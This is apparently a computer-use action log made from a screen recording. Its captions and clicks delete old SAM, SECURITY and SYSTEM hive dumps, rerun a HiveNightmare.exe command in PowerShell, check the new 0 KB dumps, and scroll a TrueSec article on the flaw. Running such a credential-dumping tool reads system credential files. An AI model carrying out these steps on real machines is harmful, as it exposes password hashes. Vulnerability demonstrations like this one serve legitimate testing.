
{"action": "left_click", "coordinate": [254, 282]}

{"action": "left_click", "coordinate": [230, 222]}

{"action": "left_click", "coordinate": [189, 280]}

{"action": "left_click", "coordinate": [174, 265]}
Delete the old SAM-haxx, SECURITY-haxx and SYSTEM-haxx dumps from Downloads.
{"action": "left_click", "coordinate": [617, 272]}

{"action": "left_click", "coordinate": [220, 494]}
{"action": "left_click", "coordinate": [166, 63]}

{"action": "left_click", "coordinate": [159, 78], "text": "shift"}
{"action": "key", "text": "Delete"}

Rerun the recalled .\HiveNightmare.exe command in PowerShell.
{"action": "left_click", "coordinate": [278, 495]}

{"action": "left_click", "coordinate": [428, 340]}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}

Check the new 0 KB dumps in Downloads, then minimize PowerShell and Downloads.
{"action": "left_click", "coordinate": [219, 494]}

{"action": "left_click", "coordinate": [277, 494]}

{"action": "left_click", "coordinate": [954, 6]}
{"action": "left_click", "coordinate": [953, 6]}

Switch Edge to the TrueSec HiveNightmare article tab.
{"action": "left_click", "coordinate": [250, 5]}

{"action": "scroll", "coordinate": [672, 257], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [672, 258], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [672, 257], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [672, 257], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [435, 292], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [435, 292], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [709, 241], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [709, 241], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [710, 241], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [709, 241], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [709, 241], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [709, 241], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [708, 240], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [709, 240], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [709, 240], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [662, 258], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [662, 259], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [663, 258], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [661, 258], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [661, 258], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [662, 259], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [662, 259], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [662, 258], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [662, 258], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [662, 258], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [662, 259], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [662, 259], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [662, 259], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [663, 258], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [662, 258], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [662, 258], "scroll_direction": "up", "scroll_amount": 5}
